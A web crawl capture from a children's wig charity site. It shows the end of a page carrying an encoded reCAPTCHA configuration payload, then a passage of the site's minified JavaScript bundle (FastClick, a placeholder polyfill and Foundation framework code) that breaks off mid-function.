5EBbSlqw4rCtGhTw5Z7LcOZw4Egwq3DhVLCoRE/fMO8w7Jdwr1DcMKPwq/CkQrDpxXDkcKmwrHDrnRhRCtYwpfDrUQFw5/[base64]/DmkzDv8OALg0lTWEzwowTw5MDwr97cyxcw77CjMKaw7zDgQ0swro4wrPDtsOwwrciw53Dm8KMZkUGw4VyLjkBwqLCgio/V8O/wqvCvVl5VlDCiWwww4XChGh7w7TDo8OYIzFrcxDDi3nCvToNTxNSw5pywr4gHsOZw6zDkMKtWnsOwp9LTCXDisOhw7Udw7xjwpzCli3CnMK8D0PCsX1JCMOqPiPCmBk/[base64]/[base64]/CrsKvwo5aCsKBbcOGQi7Dt8KmY09Mw6gVOkgXEVXCjcKVw7Y+Yl4DTcKLwqvCj0rCjsKBw6Bdw6ZIwrLDqcKxAEIsB8OtJknCjTDDmsOYw69YLiLCj8KdUWTDm8Kuw6Ehw7hzwp0GGljDmMO2HsKSdMK9eVN5wrrDoV19Iz/CmVZ9EsKuJSxYwrfCqsKvL2HDp8KeGcKlwprCrcOKMMKgwq82w5rDpcKOFcOnw7zCqcK4QMKVIFjCnh/[base64]/DncKEwrrDsEjDr8OQw57CpQUQw4grw4Vbw7cTfE8LFMKAw7IuwrTCl8O/wrDDrsOxOwfCicOxSE01U8KZecOBXMKYw4RdN8KQw45KPA/DmMK4wpTCtVdIwqLDuibDqDjCgw9KP3wpw7HCrkfDnsOZVcOhwo9eCMKCbMKOwq7CsEtLcEYJHsKzw5MNwpRjwpBxwp/DgRnClMKxw50Ww5rDg04ow5pHdsOEO2/CmsKfw6fDnRPDuMKpwonCuSFHw51UwrISw6dGw7YJc8OHLHjCpBrDvsOLIXTCpMKywqLCg8O9FQ5iw5TDsjB3bXDDvWTDpQcFwoRywojDjcKtOjZOwr49bsKVEijDo25YUsK6wrbCkB/CqMKnwow0WBDDtWp5ByrCh1w+w6XCr2lpwonCrsKqTXHCqsOuw6bDvB5cFEUXwp9TKUvCtHQowqTDrMK7wpTDrBTCr8OLQ2zCl1zCuURrMBYEw5owbcObMcKCw4/DkyLDn03DtwJZaCdFwr1/G8O1woIyw4h6WF9pHcOoV2DCocOnW1UjwqHDvn3Do1bCmGPDkHRfaz8bw7NqwrrDn3rCjCDDkcOzwoNNwqPDjXZ3JQJVw5zCkDkjUR01FmTCsMOfw7RMwpABw61NOsOSO8Omw7MhwoVqcyDCpcOew4hpw4bChgsTwpUPfsKWw7vCgMKDScKkb0DCu8KHw4/DuithVE0wwpAtHMKrHsKHXT/CuMOlw5LDvMKhLcO4KGQGFX9IwpTCvhoQw53DuEDCnFMxwo7CkcOSw6jDkzXDlsOALGQgLsKBwrbDql5Vwr7DmsOaw5fDl8KbGB/CqH4ABS9DMCbDmGvCmnHDjwUaw68wwrvDucOjVRovwo3DgsKIw4kecgrDsMKXbMK1e8OCHsKkwppCBlsgwopKw7fCmGDDvMKHVMKVw6fDtcKJw7HDuCZGR2xaw4heHsKzw6QOCCfDpzXCs8Opw5XDncKlw5zCk8KfGmTDs8KSwr/[base64]/Cp8KfwrjCtnoIw7HCvsKbwqRFwr5jQ8O9w4gdGMKHSX0RwqjCmMKZw7J/wo53w4DCm8KNWsOqMMODMsKcLcKyw7QzMjPDq23DjsOOwrJhX8OefMKPD3LDusKowrpvwp3DmTTDgXjCkMK1w79Pw7AkacK+wr7DrMO3L8KnPcO3wonDn0Akw59XcRxEw7AbwrEOwpMRYyU6wpjCvzMOVsKnwokHw4bDsALClzxRcVfDvEXCksOTwqVxwo/CvkzDsMOzw7rCtsOwSGB6woDCtsOZe8KXw5rCnT/CmGnCrMK/[base64]/w4QUe3B+wpM9O8OiEsO8acOzwrQqwp7Cnjd6w6fCjMKKZAXDrMKYw4ZDwojCq8KWLsOiX1/CkQfDnQ7CvXzClSjDsWltwrdIwpzDmcOqw4ElwowbM8KbAiVlwrDCn8OWw5LDrjNjw6s3w7nChcOCw6twclbCmsKpcsOWw7cvw6jClsO6JMKtO2RHw5oSOQ8iw4vDsW/DlBrCgsKVw4o+KnXDhsKnKsOqwpdyJmDDmcKjOMOJw7/CncOtQMKlOCEAYcOJNRQiwrLCvsKRMcOhw6Q4AMKeEwkLT0ISwo5QYcKmw5XDjWnCigjCtksiwo7CvMOpw4jCjsKrRcKgbyQ4wpwUw5wRO8KhwpFjOgc1w7NRSRUaPMOqw5/CsMOzWcO3wojDsCTDhh/[base64]/[base64]/WsKjMMKmwoESFcOgPMOBFsKPKMO8N8OhBMKmKMO/w6QIwoU1Y8OYw6NBYSMeHFxYG8K5Py5VJwp1w4bDucOnw44iw6R7w488wqt6Llh/KybDk8KJwqpjWVrDucKgQsKkw4jCgMO+esKFHznDnlfDqRUXwqnDhcOSSCnDksOYasK3wqgTw4PDvAkXwrFxCG0NwqHDoXnCjMOGFcOAw6LDk8OUwpLCjjbDr8Kle8O7wpI2wrLDr8Ktw5TCncKsa8KSQmlqb8KSKzXCtTPDv8KgKsKOwr/Dk8OHZQAwwrLCisOKwq4Zw7rCph7DtcOIw6jDtsOsw7TClcOvw5wWXz9bEgvDsCsKw4E1wox1E0QOM03CgcOow5DCgiDClcOuPlDCuTLCoMOjNcKqUD/CicOXH8OdwqpwBgJOXsK8w65Cw6nCr2ZUwrTCkcOiMcKpwoUpw7syB8KWIQLCncKXG8KzHXNnwrLDtMKuC8KSw6s0wp1JfABEw67DjQE/[base64]/FQkLwqDCtFFKwrRoKsOaDMKrOnbDtEs2ScOKwqHCqTfCpMOMRcOxZ3M8J1ccw5Z2JSnDqWMTw7jDh3HCnEx1Hi3DghfDh8OHw58rw4DDq8KjI8OKbgp/csOvwoYrM3jDtcKyAMKNwpXCgwxFN8Oew70RecKXw5EfbWVdwqdswrjDjE9DdcOyw6fDmMODBMKWwql+wrZiwo5uw55DdDsywqvDt8OBDgnDnjQiWMKuJMOTEcO7w7wPCUHDm8OXw7/DrcK5wqLCgxDCihnDv17Dkl/CqDfCh8OzwrfCslfCumswcsKdwqTDohPCqUnCpl0dwqpIwp3CosKXwpLDtDAgDsKxw7LDtMKPQsO4wp7Di8KLw5DDhQJUw4FFwrMww7p/wq7CihE0w4ppJ3zDh8KAORLDnUjDn8OEGcOqw6ljw5MEE8K1woTDhsOlMVzCkBtuGinDojxFwrMsw5PCgVsbRCPCs2gkXcK7XT4yw4FJPW1rwrPDpsKyH1hcwqFywqVrw7k0F8OUUMOVw7DCgMKFw7DCjcO9w6INwqPChhhCwo3DrjvCpcKrAQ/ChkrDucORIMOOIS8/w6gGw4l3DXLCjCJEwpoSw7tVXXJMXsOfBsOSDsOATMO2w4hwwovCtsOgViXCvihCwowHFsKfw4zDvHxLUmPDkhzDmmREwqvCjhgARMO7HD7CqEHCqxZUTHPDicOVw5FFX8K+OMOgwq5Twr1RwqEvE0NawqXDi8KhwoXCvkRjwpjDmWEMCx1cYcO7wrbCqn/[base64]/DnsKsw4Z0ScOuwoHDhMOoAGDCokfDocKpwpQ3wrMpw7xgVWzDr3MIw7xUdUTCq8O3PsKpeiPCljspOcOVwpdkNWAGQ8Okw4nCnXgzwqPDucK9w7jDksOgHANGQ8KSw7zCn8OYUgPCicO9w6XCtCXCvMOUwp3CoMKtwr5pCi3CoMK6B8OjdhLClMKHw53Coio2wr/[base64]/EQZqw5E8w5vChMKsQ8O9dUDCssOowp0gw4/[base64]/CiDR7wrnCmkw3wrzDl0Q6w5DCjitfw7I5w7Iswpw/w7hdw705FcKawrPDjEvCpMOKIsKtYcKFwoDClkpwDApwasKzw7bDncOmCsKtwpFawrInJToVwozCsnQ+w4PCgFhdw7vCgmRqw5Rpw7LDrlR+wqQDw5fDoMKlUn3Cix9dUcORdcK5wrvCv8OSTA0vNsOfw4TDnSXDrcOLworDhcKhUsOvDBkiGio/wpjCjE1Kw7nDnMKWwqJswo4pwobCkX7CmsODQMO2wqJcSWI2FMOSw7ARw6DCqsOsw5F5AsKxAsOJYXfDhMKkw5nDsCnDoMK+UMO0UMOeIgNjdBhJwr5Bw55Ew4vDphnCiS11C8OURzzDrG8lcMOMw4PDi2tCwqrCoRlGWWrClknDvhZIw6pFNMOZcz5Yw40DAjFHwr/CqjzCg8OAw5ZJIsKGMsOlTcOiw4I1HMKUw4DDtsO/[base64]/[base64]/DpsKicsOlUllRB05Cw7hjUXRwEcOGZMOqw5DClsKnw6ASQcKxR8KhOxBRNsK0w7PDuUDDim7CsXHCqF8xRcKvcMOUwoNfw4Mjw65jOhbDhMKrSQTDkMO3RcKgw5tvw4NiAMOSw67CvsOMwr/DqQ7Dj8KVw5fCvsKyaljCmXc7XsKdwpfDlsKfwqhsBSg4OxDClX99wqvCox47w5nCksK3wqHCpcOWwo3ChkHDoMOAwqPDv3/[base64]/DgsKUw5p4AcOFw7VWwoTDiFxpw6LDvVrDs1vCgcKow7jCiSREMsODw5wkRRXCr8KSGWw3w69UAsOdZTh9QMOUwrtyRsKHwpvDnXnCg8KLwq4Iw61BDcOew4QiUX8aQAMbw6Aify/DsCEFw4rDlMK/V2gVasOuHMKgBxlmwqHCpktZbxZyLMKQwrfDsTItwq1iw7JiG0jDu3fCvcKCK8KuwrHDtcOiwrPDncOtJxnCtsKXTRHCjcO1wotZwqnDk8Kbwr56TMOLwqVjwq4Mwq3Dq3k7w45WWcOzwqwLO8KFw5DCh8ObwpwZwrbDi8OvcMK6w5wSwo3DpDAeGcOKw6YOw4/CkGPCtX3DoxU4wpVVMlPClF/CtgBLwofCncOHMx0hw7hUOBrCgMOrw6rDhC/DgBTCvzXCqMKxw7x/[base64]/w6R8w4zDrcK9wpNXwo/DmsOswprCoMOSawt9w6TCkcOnw63DpQQKNilJw5bCh8OyMH/Crl3CoMOqR1PCpcOZfsKywqbDv8O1w6PDjcOKwpsmwpULwpFyw7rDo3vCs2bDhmTDk8K0woDDkD4/w7VaNsKGecK3RMO8wrXCocKLT8KlwodvPV56B8KNbMOEw5Bew6VHR8Olw6MNYjsBw5ZLQcO3wqxrworCtmRtXkDDnsOvwqPDoMOeBWzCrMOQwrkNwqQdwrVWGcO4TWcBF8OqTMOzHsO8CknCtlEQwpbCggQPw4pdwoA4w77Cp1I6bsO/wprDkAsJw4/CnR/Cm8K8Dy7DgMOJNlZnJHInOcKlwqXDgGzCv8K3w7vDhl3CncOERg/DmhJAwo1Aw6hnwqzCjsKRw5cGNMOWZQ/Cu2zClzzCh0PDj105wpzDj8KMZXE1w6EcOMOowrMqYcOHdGd3bMOvLMOHGcONwp7ChUfDtFY3D8OCOgzCl8K5wpnDuUg4wrR5GMOnPcOBw6fDih9xwpPDuXFBw6jCs8K9wrHDuMOfwrLCmnDDuylFw5fClA/CvsOSHUcdw6fDmMKUIiXCrMKJw4dELETDpHzCvcK/wrbDix4hwqjClgPCi8Ouw5wgwpoAw73DvigFPsKHw5nDlGoNMsOBTcKNexDCgMKCaCvDi8K/w5sow4MgGB/DgMOLwrI9VcODwqAkacOnScOqPsOKMCwYw7NFwodiw7nDo2DDqzPCo8Obw5HCicKSMMKFw4HCnxXDs8O4ecOKWXI7DnwBO8KHwqDDnAMJw4zCq1bCrizDnAVzwqLDlsKcw60wKXU6w67CqV/[base64]/CjVpywqPCpcKyw4/Dm09aw4tPGMKQNMOUwr51AsKQdm8Bw5LCpiTDrcOdwpJgLMKmJS40wpd2wrk2AmfDhywdwowqw7lIwpPCg33CqDVowo3Di0MGOGzChVdVwq3DgmbDjG7CpMKFaGsfw6TCnQLDgD/Dv8K1wrPCrsKUw6lxwrdtADDDg356w6TCiMO9D8KDwrfCgsO6wqAwOcKcQsO+wpBbw6MLcQAlaBHDj8KWw5vColrClnzDtBfDtU4qA1QKOFzCu8Kpbh8Ew5HCuMO7wr5FLsK0wpxpTnfCumVzwo/ClsO+w77DoF84YgrDkil6wrRTJsOCwoTDknXDkcOVw7YCwroRw7kzw5Ibwq3DhcO9w7rChcOdLcK9w6x+w4nCvgAtccO8XMKew7fCt8KlwpvDmsOWfsK3w4/[base64]/Dim7CnVNOwolEMBrDs2QFNMO9w6nDjBITwq7Cm8OjSB8cw4XCtMKjw47DhMO1eiR6wqkWwq7CjzQaTjXDh0DCicKOwpjDrwAREsOeD8O2wovCkFfCkn3DusKnIGgKw79ANmPDmcOhfMO4w63DhxHCtsKew68iXn1vw4LCm8Owwo48w5zCozvDhy/Dklg3w6zDn8KHw5/DlcKUw57CjAY3w4V1TsKJLE3CnzbDu0sEwoY1JmJDJ8KewpdFImMaf1LChS/[base64]/CqsOScMOmwpRnC8KUd8KSEW9Sd8OjcxMvw4E/[base64]/DhAnCjhQnYFDDjTwnwq/Cug4AEcOjXFlxdcOcwqLCjMOmwrHDsU0UHMKeT8K1YMO4w6cJcsKVW8Kcw7nDjH7CssKPwrp+wrTDtiYBKifCkcOZwqdEXEU8w4d1w5F1EcKRw7DClDwhw4EZLBTDs8Khw65Jw5rDncKXZsKXSzdMFytmDsO5wo/[base64]/Dv8KCwoMxwp/DmyE2T8KheFYVPsOvw7k8EcOLScOLNHrCvnhbI8KuRyvDh8KrNC3CscKVw5rDlMKTMcOfwoTClHTDgcOnw4vCiBPCkE/CmsKeSMKJw6QOShYKwpkSDygZw5XChMKxw5HDk8KCwoXCncKowq8VQsOWw4TCr8OVw7UjamnChCUTAERmw7EQw5oaworDrF7CpkdfE1PDmsOfdgrCrhfDlsKgFirClMKDw5vCuMKnIhprIn0vfsKUw5Q/[base64]/CuMOkTls3W0vCuVrDrMKIwr9rRj0ow7jDnhpEbkPCnELDmw0QbjnCisO7S8OCYCtkwo1GBsKyw4cUUVk+X8OMw6LCq8KPARlQw7/[base64]/Cq8KMw6jCt8KGwqIYw4lewoTCqsKAZVjDisKcNx4nw5cUITgIwr7Do3jCiGzDq8K4w5UVamfCtDBKw6rCrUDDmMOzcsKJI8OwJCbCi8KFDETDrU9oQcOsfsKmw6Qnw6UcOw0gw4xjw6ljEMOYEcOjw5RzS8OSwpjCvcK/B1R7w7wxwrDDpgdZwonDk8OuTGzDsMKiw59jJMOvMMOkwoXDqcOrEMO7dixKw4gLLsOWTcOuw5TDmh9wwod0EwlHwrzDj8KvIMO5woEaw7zCtMOAwpHCpHp+dcOxH8OkDibCvUDCrMOqw73DuMKrwrzCi8OEQmEfwpZxaXBleMOMUh3CtsOifcK/SsK6w57Cq1XDiRw0wp9aw4FOwoDDvXtkMsOQwrHDrXdMw7pVMMK0wrjDtcO6w4x/KMKUAl9Ww7TDr8Kid8KCWMOZM8OzwrVsw6vDpHY7w5hLDhpuw7/[base64]/CsMKNw5EsVcKhIXxNfMKedMKUVCjClnfDvMOjwo7DpsO/UcOAwoTDocOpw5LDlWZqw6QlwqlNGF4yIQJhwrfCllvCpFTDmS7DiBbCsn7CrS7CrsOyw4QQdnvCmGJ+WcOJwpgXwpXDksK/wqM5w6IVPsKdBsKNwr1fJcKewrrCoMOpw6N6woFVw7Y/wpBuGsO/wr9vETXDsF4Ww5XDpizCo8Ozw48eFVnCvhZiwqtCwp8bOMOpTMOMwrQ5w7IIw7YEwq4IV3TDhhDDmwnDqFNew4/[base64]/wr04w6E3w5ESRibDr8KNX8Onw65cwqvCjcO/wrPDqUdSwofDnsKkNsO0wpzCqMKMC2nCsGfDt8K/w6DCrsKUfsKKBBrCqMKEwojDpFjDh8OqMwjCtcK0cl9kw7wyw6/DqXDDnEDDq8Kfw4QzFlrDinHDvcO9SsOQEcOBSMOdRADDh2FwwrZFYMOkOB5gYiZswqbCpcK8PUXDgMOQw6XDvcOsdWM5fCTDscKxdcOxRXwfOmodwqrChjkpw6HDqMOgWBFpw7/CncKVwo5VwoEvw5PCjh9Bw5ADTgx5w6zDusKlwqbCr37ChzBAccKwEMOhwpPDsMOyw74pP3x+fyIqRcOZbMKXMcOOL13ChMKVOsKrKMKFw4TDvD/ChAwTb0YYw7LCq8OSMyzCoMKjamLCq8K/[base64]/CvMK6wrUgPcKecDwow4MOw5fCpC3DrsK7w75twr3DtsKxKsK6J8K6RxcUwo5rNGzDu8KlGm5tw7TCoMKtUsOWJh7Ch3HConkjE8K3aMOJd8OjBcO7ZMONI8KIw7rCkw/Dhm/[base64]/CqDDDv1Flwo8dZXUBT8KXwr/Dg3rCnA4rw5HCpmXDtsOpU8KzwrN3w5DDhcKxwqQjwrfClMK8wo9dw7tqw4zDtMKFw5nDjTzDgUnCnsOeX2fCocKLNsKzwqnCtArCksKdw5BqK8KAw4oWDcOeL8Kkwo0mDMKAw7HCicOVVCvCvVDDvlY6w7EPTlNnDgHDkV/[base64]/ClC3DsWwySsOhwrXDqm0HK8KHw74fdcOFHS/Do8KlPMO5E8O8My7DvcOiBcOsRnY0SjfDvsKeMcOFwogsOzFzwpEDRMKFw77Dq8OwBsKQwqhfNULDolDCgVJbLcKCAcOXw4/CvhvDrcOTGcO/[base64]/IcOZw5I3BcOxKFZJw4DCtcOGwrnDlAhnWmx2CcKCw5jDpR5yw54fTcOEwo5Ce8KTw5bDkWZWwoc/wrBTwr49wovDtXfDk8KfHF/DvR7DpsOfExnCqcKDeVnCjsO8YEwqw7TCr3bDkcOoUsK6axPCo8Kvw4PDu8Kaw4bDmFgGVVZFW8OoOAxWwrdNdsOHwoNNAlpcwpTChjEBIT5dw5TDrsO/BMKsw6dpwoBtw7ll\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.wigs4kids.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223S3sUUHHjjz1t8T+9wTnNLgkK1VuyXClJDospnN7N1w\\u003d\x22,1,0,null,1,1769227594095,0,0,[211,27,243],null,[139,31,150,207],\x22RC-Ak1cVZ7IH34MnA\x22,null,null,null,null,null,\x220dAFcWeA5J7DWIxC61QNcOmmzvEP7-nK4OHSJnnOWfxydhSZMxTlBhOLXuDT6ImQFBPbxL3BTaoD83fSaA_s05xA_z4VhU_kj44w\x22,1769310394103]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.wigs4kids.org/js/site.min.js
body_size: 42147
content:
"use strict";function moveForm(t){var e=$("#page-id-1 #form-container");e.detach(),$(t).prepend(e)}function fixedHeaderAdjust(t){let e=t.target,i=$(".is-drilldown").is(":visible")&&t.contentRect.width<1024?$(".is-drilldown").innerHeight:0;e.clientHeight}window.desktopSize=1024,function(){
/**
   * @preserve FastClick: polyfill to remove click delays on browsers with touch UIs.
   *
   * @codingstandard ftlabs-jsv2
   * @copyright The Financial Times Limited [All Rights Reserved]
   * @license MIT License (see LICENSE.txt)
   * @version 1.0.6
   */
function t(e,n){var a;if(n=n||{},this.trackingClick=!1,this.trackingClickStart=0,this.targetElement=null,this.touchStartX=0,this.touchStartY=0,this.lastTouchIdentifier=0,this.touchBoundary=n.touchBoundary||10,this.layer=e,this.tapDelay=n.tapDelay||200,this.tapTimeout=n.tapTimeout||700,!t.notNeeded(e)){for(var s=["onMouse","onClick","onTouchStart","onTouchMove","onTouchEnd","onTouchCancel"],o=this,r=0,l=s.length;r<l;r++)o[s[r]]=c(o[s[r]],o);i&&(e.addEventListener("mouseover",this.onMouse,!0),e.addEventListener("mousedown",this.onMouse,!0),e.addEventListener("mouseup",this.onMouse,!0)),e.addEventListener("click",this.onClick,!0),e.addEventListener("touchstart",this.onTouchStart,!1),e.addEventListener("touchmove",this.onTouchMove,!1),e.addEventListener("touchend",this.onTouchEnd,!1),e.addEventListener("touchcancel",this.onTouchCancel,!1),Event.prototype.stopImmediatePropagation||(e.removeEventListener=function(t,i,n){var a=Node.prototype.removeEventListener;"click"===t?a.call(e,t,i.hijacked||i,n):a.call(e,t,i,n)},e.addEventListener=function(t,i,n){var a=Node.prototype.addEventListener;"click"===t?a.call(e,t,i.hijacked||(i.hijacked=function(t){t.propagationStopped||i(t)}),n):a.call(e,t,i,n)}),"function"==typeof e.onclick&&(a=e.onclick,e.addEventListener("click",function(t){a(t)},!1),e.onclick=null)}function c(t,e){return function(){return t.apply(e,arguments)}}}var e=navigator.userAgent.indexOf("Windows Phone")>=0,i=navigator.userAgent.indexOf("Android")>0&&!e,n=/iP(ad|hone|od)/.test(navigator.userAgent)&&!e,a=n&&/OS 4_\d(_\d)?/.test(navigator.userAgent),s=n&&/OS [6-7]_\d/.test(navigator.userAgent),o=navigator.userAgent.indexOf("BB10")>0;t.prototype.needsClick=function(t){switch(t.nodeName.toLowerCase()){case"button":case"select":case"textarea":if(t.disabled)return!0;break;case"input":if(n&&"file"===t.type||t.disabled)return!0;break;case"label":case"iframe":case"video":return!0}return/\bneedsclick\b/.test(t.className)},t.prototype.needsFocus=function(t){switch(t.nodeName.toLowerCase()){case"textarea":return!0;case"select":return!i;case"input":switch(t.type){case"button":case"checkbox":case"file":case"image":case"radio":case"submit":return!1}return!t.disabled&&!t.readOnly;default:return/\bneedsfocus\b/.test(t.className)}},t.prototype.sendClick=function(t,e){var i,n;document.activeElement&&document.activeElement!==t&&document.activeElement.blur(),n=e.changedTouches[0],(i=document.createEvent("MouseEvents")).initMouseEvent(this.determineEventType(t),!0,!0,window,1,n.screenX,n.screenY,n.clientX,n.clientY,!1,!1,!1,!1,0,null),i.forwardedTouchEvent=!0,t.dispatchEvent(i)},t.prototype.determineEventType=function(t){return i&&"select"===t.tagName.toLowerCase()?"mousedown":"click"},t.prototype.focus=function(t){var e;n&&t.setSelectionRange&&0!==t.type.indexOf("date")&&"time"!==t.type&&"month"!==t.type?(e=t.value.length,t.setSelectionRange(e,e)):t.focus()},t.prototype.updateScrollParent=function(t){var e,i;if(!(e=t.fastClickScrollParent)||!e.contains(t)){i=t;do{if(i.scrollHeight>i.offsetHeight){e=i,t.fastClickScrollParent=i;break}i=i.parentElement}while(i)}e&&(e.fastClickLastScrollTop=e.scrollTop)},t.prototype.getTargetElementFromEventTarget=function(t){return t.nodeType===Node.TEXT_NODE?t.parentNode:t},t.prototype.onTouchStart=function(t){var e,i,s;if(t.targetTouches.length>1)return!0;if(e=this.getTargetElementFromEventTarget(t.target),i=t.targetTouches[0],n){if((s=window.getSelection()).rangeCount&&!s.isCollapsed)return!0;if(!a){if(i.identifier&&i.identifier===this.lastTouchIdentifier)return t.preventDefault(),!1;this.lastTouchIdentifier=i.identifier,this.updateScrollParent(e)}}return this.trackingClick=!0,this.trackingClickStart=t.timeStamp,this.targetElement=e,this.touchStartX=i.pageX,this.touchStartY=i.pageY,t.timeStamp-this.lastClickTime<this.tapDelay&&t.preventDefault(),!0},t.prototype.touchHasMoved=function(t){var e=t.changedTouches[0],i=this.touchBoundary;return Math.abs(e.pageX-this.touchStartX)>i||Math.abs(e.pageY-this.touchStartY)>i},t.prototype.onTouchMove=function(t){return!this.trackingClick||((this.targetElement!==this.getTargetElementFromEventTarget(t.target)||this.touchHasMoved(t))&&(this.trackingClick=!1,this.targetElement=null),!0)},t.prototype.findControl=function(t){return void 0!==t.control?t.control:t.htmlFor?document.getElementById(t.htmlFor):t.querySelector("button, input:not([type=hidden]), keygen, meter, output, progress, select, textarea")},t.prototype.onTouchEnd=function(t){var e,o,r,l,c,d=this.targetElement;if(!this.trackingClick)return!0;if(t.timeStamp-this.lastClickTime<this.tapDelay)return this.cancelNextClick=!0,!0;if(t.timeStamp-this.trackingClickStart>this.tapTimeout)return!0;if(this.cancelNextClick=!1,this.lastClickTime=t.timeStamp,o=this.trackingClickStart,this.trackingClick=!1,this.trackingClickStart=0,s&&(c=t.changedTouches[0],(d=document.elementFromPoint(c.pageX-window.pageXOffset,c.pageY-window.pageYOffset)||d).fastClickScrollParent=this.targetElement.fastClickScrollParent),"label"===(r=d.tagName.toLowerCase())){if(e=this.findControl(d)){if(this.focus(d),i)return!1;d=e}}else if(this.needsFocus(d))return t.timeStamp-o>100||n&&window.top!==window&&"input"===r?(this.targetElement=null,!1):(this.focus(d),this.sendClick(d,t),n&&"select"===r||(this.targetElement=null,t.preventDefault()),!1);return!(!n||a||!(l=d.fastClickScrollParent)||l.fastClickLastScrollTop===l.scrollTop)||(this.needsClick(d)||(t.preventDefault(),this.sendClick(d,t)),!1)},t.prototype.onTouchCancel=function(){this.trackingClick=!1,this.targetElement=null},t.prototype.onMouse=function(t){return!this.targetElement||(!!t.forwardedTouchEvent||(!t.cancelable||(!(!this.needsClick(this.targetElement)||this.cancelNextClick)||(t.stopImmediatePropagation?t.stopImmediatePropagation():t.propagationStopped=!0,t.stopPropagation(),t.preventDefault(),!1))))},t.prototype.onClick=function(t){var e;return this.trackingClick?(this.targetElement=null,this.trackingClick=!1,!0):"submit"===t.target.type&&0===t.detail||((e=this.onMouse(t))||(this.targetElement=null),e)},t.prototype.destroy=function(){var t=this.layer;i&&(t.removeEventListener("mouseover",this.onMouse,!0),t.removeEventListener("mousedown",this.onMouse,!0),t.removeEventListener("mouseup",this.onMouse,!0)),t.removeEventListener("click",this.onClick,!0),t.removeEventListener("touchstart",this.onTouchStart,!1),t.removeEventListener("touchmove",this.onTouchMove,!1),t.removeEventListener("touchend",this.onTouchEnd,!1),t.removeEventListener("touchcancel",this.onTouchCancel,!1)},t.notNeeded=function(t){var e,n,a;if(void 0===window.ontouchstart)return!0;if(n=+(/Chrome\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]){if(!i)return!0;if(e=document.querySelector("meta[name=viewport]")){if(-1!==e.content.indexOf("user-scalable=no"))return!0;if(n>31&&document.documentElement.scrollWidth<=window.outerWidth)return!0}}if(o&&(a=navigator.userAgent.match(/Version\/([0-9]*)\.([0-9]*)/))[1]>=10&&a[2]>=3&&(e=document.querySelector("meta[name=viewport]"))){if(-1!==e.content.indexOf("user-scalable=no"))return!0;if(document.documentElement.scrollWidth<=window.outerWidth)return!0}return"none"===t.style.msTouchAction||"manipulation"===t.style.touchAction||(!!(+(/Firefox\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]>=27&&(e=document.querySelector("meta[name=viewport]"))&&(-1!==e.content.indexOf("user-scalable=no")||document.documentElement.scrollWidth<=window.outerWidth))||("none"===t.style.touchAction||"manipulation"===t.style.touchAction))},t.attach=function(e,i){return new t(e,i)},"function"==typeof define&&"object"==typeof define.amd&&define.amd?define(function(){return t}):"undefined"!=typeof module&&module.exports?(module.exports=t.attach,module.exports.FastClick=t):window.FastClick=t}(),
/*! http://mths.be/placeholder v2.0.9 by @mathias */
function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(t){var e,i,n="[object OperaMini]"==Object.prototype.toString.call(window.operamini),a="placeholder"in document.createElement("input")&&!n,s="placeholder"in document.createElement("textarea")&&!n,o=t.valHooks,r=t.propHooks;function l(e,i){var n=this,a=t(n);if(n.value==a.attr("placeholder")&&a.hasClass("placeholder"))if(a.data("placeholder-password")){if(a=a.hide().nextAll('input[type="password"]:first').show().attr("id",a.removeAttr("id").data("placeholder-id")),!0===e)return a[0].value=i;a.focus()}else n.value="",a.removeClass("placeholder"),n==d()&&n.select()}function c(){var e,i,n,a,s=this,o=t(s),r=this.id;if(""===s.value){if("password"===s.type){if(!o.data("placeholder-textinput")){try{e=o.clone().attr({type:"text"})}catch(s){e=t("<input>").attr(t.extend((i=this,n={},a=/^jQuery\d+$/,t.each(i.attributes,function(t,e){e.specified&&!a.test(e.name)&&(n[e.name]=e.value)}),n),{type:"text"}))}e.removeAttr("name").data({"placeholder-password":o,"placeholder-id":r}).bind("focus.placeholder",l),o.data({"placeholder-textinput":e,"placeholder-id":r}).before(e)}o=o.removeAttr("id").hide().prevAll('input[type="text"]:first').attr("id",r).show()}o.addClass("placeholder"),o[0].value=o.attr("placeholder")}else o.removeClass("placeholder")}function d(){try{return document.activeElement}catch(t){}}a&&s?(i=t.fn.placeholder=function(){return this}).input=i.textarea=!0:((i=t.fn.placeholder=function(){return this.filter((a?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":l,"blur.placeholder":c}).data("placeholder-enabled",!0).trigger("blur.placeholder"),this}).input=a,i.textarea=s,e={get:function(e){var i=t(e),n=i.data("placeholder-password");return n?n[0].value:i.data("placeholder-enabled")&&i.hasClass("placeholder")?"":e.value},set:function(e,i){var n=t(e),a=n.data("placeholder-password");return a?a[0].value=i:n.data("placeholder-enabled")?(""===i?(e.value=i,e!=d()&&c.call(e)):n.hasClass("placeholder")&&l.call(e,!0,i)||(e.value=i),n):e.value=i}},a||(o.input=e,r.value=e),s||(o.textarea=e,r.value=e),t(function(){t(document).delegate("form","submit.placeholder",function(){var e=t(".placeholder",this).each(l);setTimeout(function(){e.each(c)},10)})}),t(window).bind("beforeunload.placeholder",function(){t(".placeholder").each(function(){this.value=""})}))}),function(t,e,i,n){!function(e){for(var i=e.length,n=t("head");i--;)0===n.has("."+e[i]).length&&n.append('<meta class="'+e[i]+'" />')}(["foundation-mq-small","foundation-mq-small-only","foundation-mq-medium","foundation-mq-medium-only","foundation-mq-large","foundation-mq-large-only","foundation-mq-xlarge","foundation-mq-xlarge-only","foundation-mq-xxlarge","foundation-data-attribute-namespace"]),t(function(){"undefined"!=typeof FastClick&&void 0!==i.body&&FastClick.attach(i.body)});var a=function(e,n){if("string"==typeof e){if(n){var a;if(n.jquery){if(!(a=n[0]))return n}else a=n;return t(a.querySelectorAll(e))}return t(i.querySelectorAll(e))}return t(e,n)},s=function(t){var e=[];return t||e.push("data"),this.namespace.length>0&&e.push(this.namespace),e.push(this.name),e.join("-")},o=function(t){for(var 